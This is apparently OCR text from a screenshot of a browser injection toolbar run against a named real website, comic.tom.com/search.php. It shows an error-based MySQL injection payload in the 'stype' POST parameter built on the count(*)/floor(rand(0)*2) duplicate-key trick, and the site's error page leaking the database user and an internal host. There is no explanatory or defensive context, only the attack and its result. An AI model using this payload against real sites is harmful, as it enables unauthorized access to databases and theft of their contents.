 Load URL
http://comic.tom.com/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
stype=tname` and  (select 1 from(select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)/*&keyword=%BB%F0%D3%B0
comic.tom.com/search.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
Query Error: SELECT count(`tid`) as total FROM `topic` WHERE `tname` and (select 1 from(select count(*),concat(user(),floor(rand(0)*2))x
from information_schema.tables group by x)a)/*` like '%火影%' AND `recycle`='0000-00-00 00:00:00'
The URL Is:
http://comic.tom.com/search.php
MySQL Server Error:
Duplicate entry 'photodb@172.24.149.891' for key 1 ( 1062 )